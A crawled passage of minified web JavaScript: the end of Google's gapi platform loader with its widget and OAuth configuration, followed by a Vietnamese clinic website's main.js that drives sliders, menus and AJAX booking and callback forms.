t=e.substr(1),n="",r=window.location.hostname;if(""!==t){if(n=parseInt(t,10),isNaN(n))return null;if((t=r.split(".")).length<n-1)return null;t.length==n-1&&(r="."+r)}else r="";return{i:"S"==e.charAt(0),domain:r,l:n}},Rd=function(){var e,t=null;return Pd.iterate(function(n,r){0===n.indexOf("G_AUTHUSER_")&&(n=Qd(n.substring(11)),!e||n.i&&!e.i||n.i==e.i&&n.l>e.l)&&(e=n,t=r)}),{X:e,D:t}},Sd=function(e){if(0!==e.indexOf("GCSC"))return null;var t={P:!1};if(!(e=e.substr(4)))return t;var n=e.charAt(0),r=(e=e.substr(1)).lastIndexOf("_");if(-1==r)return t;var o=Qd(e.substr(r+1));return null==o?t:"_"!==(e=e.substring(0,r)).charAt(0)?t:!(r="E"===n&&o.i)&&("U"!==n||o.i)||r&&!Od?t:{P:!0,i:r,ca:e.substr(1),domain:o.domain,l:o.l}},Td=function(e){return e&&(e=e.split("="))[1]?e[1].split("|"):[]},Ud=function(e){return{clientId:(e=e.split(":"))[0].split("=")[1],ba:Td(e[1]),ea:Td(e[2]),da:Td(e[3])}},Vd=function(){var e,t=Rd(),n=t.X;if(null!==(t=t.D)&&(Pd.iterate(function(t,r){(t=Sd(t))&&t.P&&t.i==n.i&&t.l==n.l&&(e=r)}),e)){var r=Ud(e),o=r&&r.ba[Number(t)];if(r=r&&r.clientId,o)return{D:t,aa:o,clientId:r}}return null},Z=function(e){this.M=e};Z.prototype.v=0,Z.prototype.K=2,Z.prototype.M=null,Z.prototype.G=!1,Z.prototype.U=function(){this.G||(this.v=0,this.G=!0,this.S())},Z.prototype.S=function(){this.G&&(this.M()?this.v=this.K:this.v=Math.min(2*(this.v||this.K),120),window.setTimeout(ca(this.S,this),1e3*this.v))};for(var Wd=0;64>Wd;++Wd);var Xd=null;bc=function(){return G.oa=!0},cc=function(){G.oa=!0;var e=Vd();(e=e&&e.D)&&Tb("googleapis.config/sessionIndex",e),Xd||(Xd=x(G,"ss",new Z(Yd))),(e=Xd).U&&e.U()};var Yd=function(){var e=Vd(),t=e&&e.aa||null,n=e&&e.clientId;return N("auth",{callback:function(){var e=v.gapi.auth,r={client_id:n,session_state:t};e.checkSessionState(r,function(t){var n=r.session_state,o=P("isLoggedIn");(o=o!=(t=!P("debug/forceIm")&&(n&&t||!n&&!t)))&&(Tb("isLoggedIn",t),cc(),kd(),t||((t=e.signOut)?t():(t=e.setToken)&&t(null))),t=Yb();var i=P("savedUserState");i=i!=(n=e._guss(t.cookiepolicy))&&void 0!==i,Tb("savedUserState",n),(o||i)&&Zb(t)&&!P("disableRealtimeCallback")&&e._pimf(t,!0)})}}),!0};H("bs0",!0,window.gapi._bs),H("bs1",!0),delete window.gapi._bs}.call(this),gapi.load("",{callback:window.gapi_onload,_c:{jsl:{ci:{deviceType:"desktop","oauth-flow":{authUrl:"https://accounts.google.com/o/oauth2/auth",proxyUrl:"https://accounts.google.com/o/oauth2/postmessageRelay",disableOpt:!0,idpIframeUrl:"https://accounts.google.com/o/oauth2/iframe",usegapi:!1},debug:{reportExceptionRate:.05,forceIm:!1,rethrowException:!1,host:"https://apis.google.com"},enableMultilogin:!0,"googleapis.config":{auth:{useFirstPartyAuthV2:!1}},isPlusUser:!1,inline:{css:1},disableRealtimeCallback:!1,drive_share:{skipInitCommand:!0},csi:{rate:.01},client:{cors:!1},isLoggedIn:!1,signInDeprecation:{rate:0},include_granted_scopes:!0,llang:"vi",iframes:{ytsubscribe:{url:"https://www.youtube.com/subscribe_embed?usegapi=1"},plus_share:{params:{url:""},url:":socialhost:/:session_prefix::se:_/+1/sharebutton?plusShare=true&usegapi=1"},":source:":"3p",playemm:{url:"https://play.google.com/work/embedded/search?usegapi=1&usegapi=1"},partnersbadge:{url:"https://www.gstatic.com/partners/badge/templates/badge.html?usegapi=1"},dataconnector:{url:"https://dataconnector.corp.google.com/:session_prefix:ui/widgetview?usegapi=1"},shortlists:{url:""},plus_followers:{params:{url:""},url:":socialhost:/_/im/_/widget/render/plus/followers?usegapi=1"},post:{params:{url:""},url:":socialhost:/:session_prefix::im_prefix:_/widget/render/post?usegapi=1"},signin:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/signin?usegapi=1",methods:["onauth"]},donation:{url:"https://onetoday.google.com/home/donationWidget?usegapi=1"},plusone:{params:{count:"",size:"",url:""},url:":socialhost:/:session_prefix::se:_/+1/fastbutton?usegapi=1"},":im_socialhost:":"https://plus.googleapis.com",backdrop:{url:"https://clients3.google.com/cast/chromecast/home/widget/backdrop?usegapi=1"},visibility:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/visibility?usegapi=1"},additnow:{url:"https://apis.google.com/additnow/additnow.html?usegapi=1",methods:["launchurl"]},":signuphost:":"https://plus.google.com",community:{url:":ctx_socialhost:/:session_prefix::im_prefix:_/widget/render/community?usegapi=1"},plus:{url:":socialhost:/:session_prefix:_/widget/render/badge?usegapi=1"},commentcount:{url:":socialhost:/:session_prefix:_/widget/render/commentcount?usegapi=1"},zoomableimage:{url:"https://ssl.gstatic.com/microscope/embed/"},appfinder:{url:"https://gsuite.google.com/:session_prefix:marketplace/appfinder?usegapi=1"},person:{url:":socialhost:/:session_prefix:_/widget/render/person?usegapi=1"},savetodrive:{url:"https://drive.google.com/savetodrivebutton?usegapi=1",methods:["save"]},page:{url:":socialhost:/:session_prefix:_/widget/render/page?usegapi=1"},card:{url:":socialhost:/:session_prefix:_/hovercard/card"},youtube:{params:{location:["search","hash"]},url:":socialhost:/:session_prefix:_/widget/render/youtube?usegapi=1",methods:["scroll","openwindow"]},plus_circle:{params:{url:""},url:":socialhost:/:session_prefix::se:_/widget/plus/circle?usegapi=1"},rbr_s:{params:{url:""},url:":socialhost:/:session_prefix::se:_/widget/render/recobarsimplescroller"},udc_webconsentflow:{params:{url:""},url:"https://myaccount.google.com/webconsent?usegapi=1"},savetoandroidpay:{url:"https://androidpay.google.com/a/widget/save"},blogger:{params:{location:["search","hash"]},url:":socialhost:/:session_prefix:_/widget/render/blogger?usegapi=1",methods:["scroll","openwindow"]},evwidget:{params:{url:""},url:":socialhost:/:session_prefix:_/events/widget?usegapi=1"},surveyoptin:{url:"https://www.google.com/shopping/customerreviews/optin?usegapi=1"},":socialhost:":"https://apis.google.com",hangout:{url:"https://talkgadget.google.com/:session_prefix:talkgadget/_/widget"},":gplus_url:":"https://plus.google.com",rbr_i:{params:{url:""},url:":socialhost:/:session_prefix::se:_/widget/render/recobarinvitation"},share:{url:":socialhost:/:session_prefix::im_prefix:_/widget/render/share?usegapi=1"},comments:{params:{location:["search","hash"]},url:":socialhost:/:session_prefix:_/widget/render/comments?usegapi=1",methods:["scroll","openwindow"]},autocomplete:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/autocomplete"},ratingbadge:{url:"https://www.google.com/shopping/customerreviews/badge?usegapi=1"},appcirclepicker:{url:":socialhost:/:session_prefix:_/widget/render/appcirclepicker"},follow:{url:":socialhost:/:session_prefix:_/widget/render/follow?usegapi=1"},sharetoclassroom:{url:"https://www.gstatic.com/classroom/sharewidget/widget_stable.html?usegapi=1"},ytshare:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/ytshare?usegapi=1"},family_creation:{params:{url:""},url:"https://families.google.com/webcreation?usegapi=1&usegapi=1"},configurator:{url:":socialhost:/:session_prefix:_/plusbuttonconfigurator?usegapi=1"},savetowallet:{url:"https://androidpay.google.com/a/widget/save"}}},h:"m;/_/scs/apps-static/_/js/k=oz.gapi.vi.Z1j5NXGmzto.O/m=__features__/am=EQ/rt=j/d=1/rs=AGLTcCMY00z86EK_-e93weiHwayVrO0lLg",u:"https://apis.google.com/js/platform.js",hee:!0,fp:"a0ff892455f0902b5ec8d1be46189e000c1d7e7b",dpo:!1},platform:["additnow","backdrop","blogger","comments","commentcount","community","family_creation","follow","hangout","page","partnersbadge","person","playemm","playreview","plus","plusone","post","savetoandroidpay","savetodrive","savetowallet","shortlists","signin2","udc_webconsentflow","visibility","youtube","ytsubscribe","zoomableimage","sharetoclassroom","donation","ratingbadge","surveyoptin"],fp:"a0ff892455f0902b5ec8d1be46189e000c1d7e7b",annotation:["interactivepost","recobar","signin2","autocomplete","profile"],bimodal:["signin","share"]}});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://phongkhamphukhoa.com.vn/assets/js/main.js
body_size: 1707
content:
$(document).ready(function(){if(new Swiper(".swiper-container",{slidesPerView:1,spaceBetween:20,loop:!0,pagination:{el:".swiper-pagination",clickable:!0}}),lightbox.option({resizeDuration:200,wrapAround:!1}),$(window).width()>1024&&(wow=new WOW({boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0}),wow.init()),$("#btn-menu-m").click(function(){return $("#site").hasClass("show-menu-m")||$("#site").addClass("show-menu-m"),!1}),$("#close-menu-m").click(function(){return $("#site").hasClass("show-menu-m")&&$("#site").removeClass("show-menu-m"),!1}),$("#menu-m li:nth-child(2)").addClass("show-sub-menu"),$("#menu-m li").click(function(){$("#menu-m li").removeClass("show-sub-menu"),$(this).addClass("show-sub-menu")}),$(window).width()>768){var e=$("#header-wp").outerHeight(!0)+$("#section-01").outerHeight(!0)+$("#section-02").outerHeight(!0)+$("#section-03").outerHeight(!0);$(window).scroll(function(){$(this).scrollTop()>e&&($(".number").each(function(){$(this).animate({Counter:$(this).text()},{duration:4e3,easing:"swing",step:function(e){$(this).text(Math.ceil(e))}})}),$(".number").removeClass("number").addClass("finished"))})}$("#sidebar-menu li .item-menu").click(function(){$(this).parents("li").hasClass("active")?($(".sub-menu").slideUp(),$("#sidebar-menu li").removeClass("active")):($(".sub-menu").slideUp(),$(this).parents("li").find(".sub-menu").slideDown(),$("#sidebar-menu li").removeClass("active"),$(this).parents("li").addClass("active"))}),$(".prefer").click(function(){return $("#site").hasClass("show-popup")||$("#site").addClass("show-popup"),!1}),$("#popup-m-wrap").click(function(){$("#site").hasClass("show-popup")&&$("#site").removeClass("show-popup")}),$("#popup-m-wrap .thumb .close").click(function(){return $("#site").hasClass("show-popup")&&$("#site").removeClass("show-popup"),!1}),$("#sm-more-search").click(function(){$(".see-more").hide(),$(".fa-circle-o-notch").css("visibility","visible");var e=$(this).attr("data-url"),t=$(this).attr("data-site"),s={keywords:$(this).attr("data-keywords")};$.ajax({url:e,data:s,method:"POST",dataType:"text",success:function(e){setTimeout(function(){$("#list-article .list-item").html(e),$(".fa-circle-o-notch").css("visibility","hidden")},1e3),$(window).scroll(function(){if($(window).scrollTop()+$(window).height()>$(document).height()-500){$(".fa-circle-o-notch").css("visibility","visible");var e=t+"templates/includes/see_all";$.ajax({url:e,data:s,method:"POST",dataType:"text",success:function(e){setTimeout(function(){$("#list-article .list-item").html(e),$(".fa-circle-o-notch").css("display","none")},1e3)},error:function(e,t,s){alert(e.status),alert(s)}})}})},error:function(e,t,s){alert(e.status),alert(s)}})}),$(".ratingblock li a").click(function(){var e=$(this).attr("href");return $.ajax({type:"POST",url:e,data:"ajax",async:!0,success:function(e){$(".blog-cate-vote").html(e)}}),!1}),$("#shareIcons").jsSocials({showLabel:!1,showCount:!1,shares:["facebook","twitter","googleplus"]}),$("#tel-text").keypress(function(e){var t=e.which;0==e.shiftKey&&(46==t||8==t||37==t||39==t||t>=48&&t<=57)||e.preventDefault()}),$("#tel").keypress(function(e){var t=e.which;0==e.shiftKey&&(46==t||8==t||37==t||39==t||t>=48&&t<=57)||e.preventDefault()}),$("#btn-send-mail").submit(function(){$(".ajax-loader").css("display","inline-block"),$(".mess-noti").css("display","none");var e=$(this).attr("data-url"),t=$(this).attr("data-current-url"),s=$("#tel-text").val(),i={current_uri:t,tel_text:s};return $.ajax({url:e,data:i,method:"POST",dataType:"json",success:function(e){setTimeout(function(){$(".ajax-loader").css("display","none"),$(".mess-noti").css("display","block"),s.length<1?$(".mess-noti").text("Vui lòng nhập số điện thoại của bạn!"):2==e?$(".mess-noti").text("Đăng ký thành công! Phòng khám sẽ liên hệ với bạn sau ít phút"):$(".mess-noti").text("Đã có lỗi xảy ra! Vui lòng kiểm tra lại")},3e3)},error:function(e,t,s){alert(e.status),alert(s)}}),!1}),$("#sm_reg").submit(function(){$("#lh-page #section-04 .section-detail .ajax-form-reg").css("display","inline-block"),$("#lh-page #section-04 .section-detail .ajax-form-reg-wrap .mess-error").css("display","none");var e=$(this).attr("data-url"),t={fullname:$("#fullname").val(),tel:$("#tel").val(),email:$("#email").val(),date:$("#date").val(),signs:$("#signs").val(),captcha:$("#captcha").val()};return $.ajax({url:e,data:t,method:"POST",dataType:"json",success:function(e){setTimeout(function(){$("#lh-page #section-04 .section-detail .ajax-form-reg").css("display","none"),$("#lh-page #section-04 .section-detail .ajax-form-reg-wrap .mess-error").css("display","block"),$(".ajax-form-reg-wrap .mess-error").text(e.mess)},2e3)},error:function(e,t,s){alert(e.status),alert(s)}}),!1}),$(".owl-carousel").owlCarousel({loop:!0,margin:10,nav:!0,dots:!1,responsive:{0:{items:1},600:{items:2},1e3:{items:3}}});var e=$(window).height();$(".list-sub-menu-m").height(e),$("#menu-m").height(e);$(window).scroll(function(){return $(this).scrollTop()>0?$("#container").addClass("hide-ads"):$("#container").removeClass("hide-ads"),!1})});